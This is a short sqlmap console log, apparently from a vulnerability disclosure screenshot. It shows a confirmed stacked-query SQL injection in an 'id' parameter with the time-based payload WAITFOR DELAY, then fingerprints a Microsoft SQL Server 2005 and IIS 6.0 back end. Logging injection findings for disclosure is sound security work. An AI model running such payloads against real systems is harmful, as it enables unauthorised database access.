 sqlmap identified the following injection point(s) with a total of 85 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=32;WAITFOR DELAY '0:0:5'--&num=1
---
[13:28:33] [INFO] testing Microsoft SQL Server
[13:28:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:29:02] [INFO] confirming Microsoft SQL Server
[13:29:24] [INFO] adjusting time delay to 2 seconds due to good response times
[13:29:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, JSP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2005